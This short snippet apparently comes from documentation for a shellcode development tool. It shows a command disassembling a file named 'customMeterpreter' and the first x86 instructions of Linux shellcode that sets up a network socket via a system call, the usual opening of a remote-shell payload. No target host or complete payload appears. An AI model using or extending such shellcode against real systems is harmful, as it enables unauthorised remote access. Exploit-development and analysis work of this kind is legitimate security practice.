 root@wetw0rk:~# sickle -r customMeterpreter -a x86 -m 32 -d
Disassembling in MODE:32 ARCH:x86
0x1000: fc               cld
0x1001: 31db             xor ebx, ebx
0x1003: f7e3             mul ebx
0x1005: 53               push ebx
0x1006: 43               inc ebx
0x1007: 53               push ebx
0x1008: 6a02             push 2
0x100a: b066             mov al, 0x66
0x100c: 89e1             mov ecx, esp
0x100e: cd80             int 0x80